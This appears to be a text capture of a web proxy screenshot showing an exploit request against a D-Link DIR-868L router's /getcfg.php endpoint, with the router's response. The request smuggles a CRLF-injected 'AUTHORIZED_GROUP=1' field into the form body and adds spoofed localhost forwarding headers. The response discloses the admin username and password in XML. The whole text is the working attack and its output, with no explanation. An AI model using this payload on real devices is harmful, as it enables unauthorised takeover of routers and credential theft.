 Request
Pretty Raw \n Actions
1 POST /getcfg.php HTTP/1.1
2 Host:
3 Cooki
4 Content-Length: 61
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer
18 Accept-
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
20 X-Forwarded-For: 127.0.0.1
21 X-Originating-Ip: 127.0.0.1
22 X-Remote-Ip: 127.0.0.1
23 X-Remote-Addr: 127.0.0.1
24 Connection: close
25
26 SERVICES=DEVICE.ACCOUNT&attack=ture%0D%0AAUTHORIZED_GROUP%3D1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Linux, STUNNEL/1.0, DIR-868L Ver 1.09
3 Date: Sun, 16 May 2021 08:32:11 GMT
4 Connection: close
5 Content-Type: text/xml
6 Content-Length: 664
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <postxml>
10 <module>
11 <service>DEVICE.ACCOUNT</service>
12 <device>
13 <gw_name>DIR-868L</gw_name>
14
15 <account>
16 <seqno>1</seqno>
17 <max>1</max>
18 <count>1</count>
19 <entry>
20 <uid>USR-</uid>
21 <name>Admin</name>
22 <usrid></usrid>
23 <password>Jim 014</password>
24 <group>0</group>
25 <description></description>
26 </entry>
27 </account>
28 <group>
29 <seqno></seqno>
30 <max></max>
31 <count>0</count>
32 </group>
33 <session>
34 <captcha>0</captcha>
35 <dummy></dummy>
36 <timeout>180</timeout>
37 <maxsession>128</maxsession>
38 <maxauthorized>16</maxauthorized>
39 </session>
40 </device>
41 </module>
42 </postxml>
43